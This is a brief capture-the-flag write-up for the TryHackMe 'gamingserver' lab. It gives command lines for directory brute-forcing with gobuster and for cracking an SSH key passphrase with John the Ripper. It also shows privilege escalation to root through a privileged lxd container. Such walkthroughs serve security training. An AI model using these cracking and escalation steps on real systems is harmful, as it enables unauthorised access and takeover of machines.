https://tryhackme.com/room/gamingserver
Start a nmap scan to look for open ports.

Use gobuster look for hidden directories.

obuster dir -u 10.10.145.137 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt


Download the dict.lst file.


The private key needs a passphrase.
Use johntheripper to crack he passphrase.
python ssh2john.py secretKey > secretkey.hash
john secretkey.hash -wordlist dict.lst

SSH to the user.

First flag is found.
Start up python server and transfer linpeas to find for clues.

The machine can be exploited by lxd
Head to your main machine and execute the following commands.
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpineTransfer the file to the victim machine and execute the following commands.

lxc image list
lxc image import ./alpine-v3.15-x86_64-20220414_2008.tar.gz --alias myimage
lxc init myimage ignite -c security.previleged=true
lxc init myimage ignite -c security.privileged=true
lxc start ignite
lxc exec ignite /bin/sh

Root access is gained and final flag is found.